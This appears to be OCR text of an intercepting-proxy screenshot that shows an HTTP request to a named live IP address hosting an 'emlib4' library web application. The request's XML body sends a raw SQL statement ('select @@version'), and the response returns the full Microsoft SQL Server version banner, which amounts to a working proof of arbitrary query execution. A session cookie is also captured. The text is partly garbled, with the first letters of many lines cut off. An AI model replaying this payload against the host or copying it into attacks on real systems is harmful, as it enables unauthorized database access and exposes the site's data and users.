 go cancel host 166.111.120.118
< > port 80 use SSL
equest
raw params headers hex xml
afari/537.36
ontent-type: text/xml; charset=UTF-8
eferer: http://166.111.120.118/emlib4/format/release/aspx/eml_homepage.aspx?RUID=1
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.8
ookie: ASP.NET_SessionId=s3yowmvvxjgyz055mlggyn45; desktopID=; userID=; departmentID=; userName=;
ostIDs=; publicFlag=; regInterval=30
Root><A3020>system</A3020><A3001><![CDATA[select @@version]]></A3001></Root>
+ < > 0 m
esponse
raw headers hex xml
ache-Control: private
ontent-Type: text/xml; charset=utf-8
ontent-Length: 258
N20015><A250 valueType="7">Microsoft SQL Server 2008 R2 (SP1) - 10.50.2500.0 (Intel X86)
Jun 17 2011 00:57:23
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 &lt;X86&gt; (Build 3790: Service Pack 2)
Hypervisor)</A250></N20015>
+ < > 0 m